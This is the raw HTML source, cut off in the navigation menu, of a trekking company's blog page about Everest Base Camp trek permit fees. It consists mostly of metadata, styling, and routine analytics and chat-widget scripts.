

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.everesttrekkingroutes.com/everest-base-camp-trek-permit-fee/
body_size: 16757
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="verification" content="openai-domain-verification=dv-kZaTEvIaG7h2o40MD26XrRVS"><meta name="msvalidate.01" content="B10C0E289651C7FE4F23BC4CFA6EF2FA"><meta name="google-site-verification" content="y6F_iG0xqno8u2KOkGKam3Dqf5uFuv-YwvP6y9dEHy4"><meta name="trustpilot-one-time-domain-verification-id" content="044bd0e0-e59d-4337-a441-b821e0dfec0e"/><meta name="p:domain_verify" content="fef6cedb73d9d4f495eed6a9b4e96f4d"/><meta name="yandex-verification" content="0d5bccaba3f11db7"><link href="/wp-content/themes/everesttrekkingroutes/css/bootstrap.css" rel="stylesheet"><link rel="stylesheet" type="text/css" href="/wp-content/themes/everesttrekkingroutes/bootstrap-min.css"><link href="/wp-content/themes/everesttrekkingroutes/css/all.css" rel="stylesheet"><link rel="stylesheet" type="text/css" href="/wp-content/themes/everesttrekkingroutes/css/animate.css"><link href="/wp-content/themes/everesttrekkingroutes/css/nav.css" rel="stylesheet"><script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script><link rel="preconnect" href="//fonts.googleapis.com"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin><link href="//fonts.googleapis.com/css2?family=Poppins&display=swap" rel="stylesheet"><link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css" rel="stylesheet"><link href="//fonts.googleapis.com/css2?family=Dancing+Script:wght@600;700&family=Lobster&family=Poppins&display=swap" rel="stylesheet"><script async src="//www.googletagmanager.com/gtag/js?id=G-K2GKTYT7P8"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-K2GKTYT7P8');</script><script type="application/ld+json">{"@context": "//schema.org",
"@type": "Organization","name": "Everest Trekking Routes Pvt. Ltd.","alternateName": "Everest Trekking Route","url": "//www.everesttrekkingroutes.com",
"logo": "/wp-content/uploads/2022/12/logo.png",
"contactPoint": {"@type": "ContactPoint","telephone": "+977-9843467921","contactType": "customer service","areaServed": "NP","availableLanguage": "en"
},"sameAs": [
"//www.facebook.com/everesttrekkingroutes2016",
"//twitter.com/everesttrekkin",
"//www.instagram.com/everesttrekkingroutes/",
"//www.youtube.com/channel/UChoRlvZVVOSe9IqEIWIxSPA",
"//www.linkedin.com/in/everest-trekking-routes-4b747114a/",
"//www.pinterest.com/everesttrekkingroutes/",
"//www.adventuremountainguide.net"
]
}</script><script>(function (w, d, s, u) {w.gbwawc = {url: u,options: {waId: "+977 9843467921",siteName: "Everest Trekking Routes P. L.",siteTag: "Trip Planner (Rabin Gurung)",siteLogo: "/wp-content/uploads/2022/08/logo.png",
widgetPosition: "LEFT",triggerMessage: "",welcomeMessage: "Namaste! I am Rabin Gurung Connect with you...",brandColor: "#25D366",messageText: "",replyOptions: ['','',''],},};var h = d.getElementsByTagName(s)[0],j = d.createElement(s);j.async = true;j.src = u + "/whatsapp-widget.min.js?_=" + Math.random();h.parentNode.insertBefore(j, h);})(window, document, "script", "//waw.gallabox.com");
</script><script type="text/javascript">var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='//embed.tawk.to/5ba38445c9abba579677bb62/default';
s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();</script><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style></head><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Everest Base Camp Trek Permit Fee - Everest Base Camp</title><meta name="description" content="Everest Base Camp Trek Permit Fee need two type of Entree cards as national park and Local Khumbu Pasang lamu Gaun Palika total Rs. 5000 Per Person."><link rel="canonical" href="/everest-base-camp-trek-permit-fee/"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Everest Base Camp Trek Permit Fee - Everest Base Camp"><meta property="og:description" content="Everest Base Camp Trek Permit Fee need two type of Entree cards as national park and Local Khumbu Pasang lamu Gaun Palika total Rs. 5000 Per Person."><meta property="og:url" content="/everest-base-camp-trek-permit-fee/"><meta property="og:site_name" content="Everest Trekking Routes Pvt. Ltd."><meta property="article:publisher" content="//www.facebook.com/everesttrekkingroutes2016/"><meta property="article:published_time" content="2023-11-23T11:14:15+00:00"><meta property="article:modified_time" content="2025-04-22T06:31:28+00:00"><meta property="og:image" content="/wp-content/uploads/2023/11/everest-base-camp-permit.jpg"><meta property="og:image:width" content="750"><meta property="og:image:height" content="500"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="info@treknp.com"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:creator" content="@everesttrekkin"><meta name="twitter:site" content="@everesttrekkin"><meta name="twitter:label1" content="Written by"><meta name="twitter:data1" content="info@treknp.com"><meta name="twitter:label2" content="Est. reading time"><meta name="twitter:data2" content="2 minutes"><script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"Article","@id":"/everest-base-camp-trek-permit-fee/#article","isPartOf":{"@id":"/everest-base-camp-trek-permit-fee/"},"author":{"name":"info@treknp.com","@id":"/#/schema/person/a77428468f654e5fecbdd4e964e61d25"},"headline":"Everest Base Camp Trek Permit Fee","datePublished":"2023-11-23T11:14:15+00:00","dateModified":"2025-04-22T06:31:28+00:00","mainEntityOfPage":{"@id":"/everest-base-camp-trek-permit-fee/"},"wordCount":404,"publisher":{"@id":"/#organization"},"image":{"@id":"/everest-base-camp-trek-permit-fee/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2023/11/everest-base-camp-permit.jpg","articleSection":["Travel Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"/everest-base-camp-trek-permit-fee/","url":"/everest-base-camp-trek-permit-fee/","name":"Everest Base Camp Trek Permit Fee - Everest Base Camp","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/everest-base-camp-trek-permit-fee/#primaryimage"},"image":{"@id":"/everest-base-camp-trek-permit-fee/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2023/11/everest-base-camp-permit.jpg","datePublished":"2023-11-23T11:14:15+00:00","dateModified":"2025-04-22T06:31:28+00:00","description":"Everest Base Camp Trek Permit Fee need two type of Entree cards as national park and Local Khumbu Pasang lamu Gaun Palika total Rs. 5000 Per Person.","breadcrumb":{"@id":"/everest-base-camp-trek-permit-fee/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["/everest-base-camp-trek-permit-fee/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"/everest-base-camp-trek-permit-fee/#primaryimage","url":"/wp-content/uploads/2023/11/everest-base-camp-permit.jpg","contentUrl":"/wp-content/uploads/2023/11/everest-base-camp-permit.jpg","width":750,"height":500},{"@type":"BreadcrumbList","@id":"/everest-base-camp-trek-permit-fee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"/"},{"@type":"ListItem","position":2,"name":"Everest Base Camp Trek Permit Fee"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Everest Trekking Routes Pvt. Ltd.","description":"Trekking Company in Nepal","publisher":{"@id":"/#organization"},"alternateName":"Local Trekking Company in Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"/#organization","name":"Everest Trekking Routes Pvt. Ltd.","url":"/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/logo/image/","url":"/wp-content/uploads/2023/12/logo.png","contentUrl":"/wp-content/uploads/2023/12/logo.png","width":180,"height":90,"caption":"Everest Trekking Routes Pvt. Ltd."},"image":{"@id":"/#/schema/logo/image/"},"sameAs":["//www.facebook.com/everesttrekkingroutes2016/","//x.com/everesttrekkin","//www.instagram.com/everesttrekkingroutes/"]},{"@type":"Person","@id":"/#/schema/person/a77428468f654e5fecbdd4e964e61d25","name":"info@treknp.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"//secure.gravatar.com/avatar/ccb359d3a38eb24ff3c8334e1691382e26326f1dc4bd09c739ae006215159a96?s=96&d=mm&r=g","contentUrl":"//secure.gravatar.com/avatar/ccb359d3a38eb24ff3c8334e1691382e26326f1dc4bd09c739ae006215159a96?s=96&d=mm&r=g","caption":"info@treknp.com"},"sameAs":["//www.everesttrekkingroutes.com"],"url":"/author/infotreknp-com/"}]}</script><link rel="alternate" type="application/rss+xml" title="Everest Trekking Routes Pvt. Ltd. &raquo; Everest Base Camp Trek Permit Fee Comments Feed" href="/everest-base-camp-trek-permit-fee/feed/"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.everesttrekkingroutes.com%2Feverest-base-camp-trek-permit-fee%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.everesttrekkingroutes.com%2Feverest-base-camp-trek-permit-fee%2F&#038;format=xml"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all'><link rel='stylesheet' id='admin-bar-css' href='/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all'><style id='admin-bar-inline-css' type='text/css'>  #p404RedirectChart .canvasjs-chart-credit{display:none !important}#p404RedirectChart canvas{border-radius:6px}.p404-redirect-adminbar-weekly-title{font-weight:bold;font-size:14px;color:#fff;margin-bottom:6px}#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before{content:"\f103";color:#dc3545;top:3px}#wp-admin-bar-p404_free_top_button .ab-item{min-width:80px !important;padding:0px !important} .p404-redirect-adminbar-dropdown-wrap{min-width:0;padding:0;position:static !important}#wpadminbar #wp-admin-bar-p404_free_top_button_dropdown{position:static !important}#wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item{padding:0 !important;margin:0 !important}.p404-redirect-dropdown-container{min-width:340px;padding:18px 18px 12px 18px;background:#23282d !important;color:#fff;border-radius:12px;box-shadow:0 8px 32px rgba(0,0,0,0.25);margin-top:10px;position:relative !important;z-index:999999 !important;display:block !important;border:1px solid #444} #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container{display:none !important}#wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container{display:block !important}#wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container{display:block !important}.p404-redirect-card{background:#2c3338;border-radius:8px;padding:18px 18px 12px 18px;box-shadow:0 2px 8px rgba(0,0,0,0.07);display:flex;flex-direction:column;align-items:flex-start;border:1px solid #444}.p404-redirect-btn{display:inline-block;background:#dc3545;color:#fff !important;font-weight:bold;padding:5px 22px;border-radius:8px;text-decoration:none;font-size:17px;transition:background 0.2s,box-shadow 0.2s;margin-top:8px;box-shadow:0 2px 8px rgba(220,53,69,0.15);text-align:center;line-height:1.6}.p404-redirect-btn:hover{background:#c82333;color:#fff !important;box-shadow:0 4px 16px rgba(220,53,69,0.25)} #wpadminbar .ab-top-menu > li:hover > .ab-item,#wpadminbar .ab-top-menu > li.hover > .ab-item{z-index:auto}#wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item{z-index:999998 !important}</style><link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all'><link rel='stylesheet' id='megamenu-css' href='/wp-content/uploads/maxmegamenu/style.css?ver=6a08d3' type='text/css' media='all'><script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><link rel="//api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/542"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"><meta name="generator" content="WordPress 6.9"><link rel='shortlink' href='/?p=542'><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico"><style type="text/css">#header-main{background-color:;color:}.right-head{color:}.email-subscribe{background-color:}.email-subscribe .associate h4{color:}.email-section h4{color:}.footer{background-color:}.footer-buttom{background-color:}.copy-right{color:}.design{color:}}</style><link rel="icon" href="/wp-content/uploads/2023/11/logo-150x90.png" sizes="32x32"><link rel="icon" href="/wp-content/uploads/2023/11/logo.png" sizes="192x192"><link rel="apple-touch-icon" href="/wp-content/uploads/2023/11/logo.png"><meta name="msapplication-TileImage" content="/wp-content/uploads/2023/11/logo.png"><style type="text/css"></style><body><div class="w1"><div id="header-main"><div class="header-main"><div class="row"><div class="col-md-3 col-xs-12"><div class="logo"><a href=""><a href="/" class="custom-logo-link" rel="home"><img width="180" height="90" src="/wp-content/uploads/2023/12/logo.png" class="custom-logo" alt="Everest Trekking Routes Pvt. Ltd." decoding="async"></a></a></div></div><div class="col-md-6 col-xs-12"> <div class="heading"> <div class="top-heading-email"> <div class="email-question">Quick Questions? <span style="color:#ff6600;">Email Us</span></div> <div style="font-size: 18px; margin-top: 10px;"><i class="fa-sharp fa-solid fa-envelope"></i> <a href="mailto:info@everesttrekkingroutes.com">info@everesttrekkingroutes.com</a></div> </div> </div> </div><div class="col-md-3 col-xs-12"><nav class="right-head">24/7 Service <span style="color:#ff6600;">Rabin Gurung</span><div class="phone"><a href="//api.whatsapp.com/send?phone=+977-9843467921"> <i class="fa-brands fa-whatsapp"></i></a> :<a href="tel:+977-9843467921"> +977-9843467921</a> </div></nav></div></div></div></div><div class="clearfix"></div><div class="menu-holder"><div class="container"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-800" 